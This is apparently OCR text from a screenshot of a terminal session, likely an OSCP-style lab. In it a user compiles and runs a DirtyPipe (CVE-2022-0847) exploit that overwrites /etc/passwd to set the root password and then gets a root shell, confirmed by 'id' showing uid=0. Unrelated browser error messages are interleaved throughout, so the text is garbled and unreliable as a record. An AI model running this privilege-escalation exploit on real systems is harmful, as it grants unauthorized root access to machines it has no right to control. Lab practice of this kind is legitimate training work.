 john@oscp:/dev/shm/CVE-2022-0847-DirtyPipe-Exploits$ ./exploit-1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "piped"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
Secure Connection Failed
^CInterrupt
john@oscp:/dev/shm/CVE-2022-0847-DirtyPipe-Exploits$ gcc -o exp exploit-1.c
An error occurred during a connection to www.google.com. PR_END_OF_FILE_ERROR
john@oscp:/dev/shm/CVE-2022-0847-DirtyPipe-Exploits$ chmod +x exp
john@oscp:/dev/shm/CVE-2022-0847-DirtyPipe-Exploits$ ./exp
Backing up /etc/passwd to /tmp/passwd.bak ...
view cannot be shown because the authenticity of the received data could not be
Setting root password to "piped"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
website owners to inform them of this problem.
Done! Popping shell... (run commands now)
^CInterrupt
Learn more...
john@oscp:/dev/shm/CVE-2022-0847-DirtyPipe-Exploits$ ./exp
Backing up /etc/passwd to /tmp/passwd.bak ...
Try Again
Setting root password to "piped"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
id
uid=0(root) gid=0(root) groups=0(root)
[0] 0:ssh*Z 1:zsh  2:zsh- "kali" 06:46 20-Jul-25